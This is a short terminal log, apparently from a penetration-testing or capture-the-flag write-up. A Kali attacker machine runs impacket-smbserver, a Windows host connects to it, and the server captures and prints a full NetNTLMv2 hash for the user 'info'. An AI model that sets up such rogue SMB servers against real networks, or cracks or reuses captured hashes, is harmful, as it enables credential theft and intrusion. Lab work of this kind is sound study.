 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# impacket-smbserver -smb2support recurso .
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.1.2,49165)
[*] AUTHENTICATE_MESSAGE (WIN-4QU3QNHNK7E\info,WIN-4QU3QNHNK7E)
[*] User WIN-4QU3QNHNK7E\info authenticated successfully
[*] info::WIN-4QU3QNHNK7E:aaaaaaaaaaaaaaaa:32b1ed2f42bb32f886b462221a5312a8:01010000000000008064c904ad0edb01f18d9a4d33b6fa1400000000010010004d0067006200490073005600780
07700030010004d00670062004900730056007800770002001000730047006400510050005600550047000400100073004700640051005000560055004700070008008064c904ad0edb01060004000200000008
003000300000000000000000000000003000000777026d4e82d1f580d076bf11658dc7bc540ac59cbb0e77c94184d215d260410a001000000000000000000000000000000000000900240063006900660073002
f003100390032002e003100360038002e0031002e003200330032000000000000000000000000000
[*] Connecting Share(1:recurso)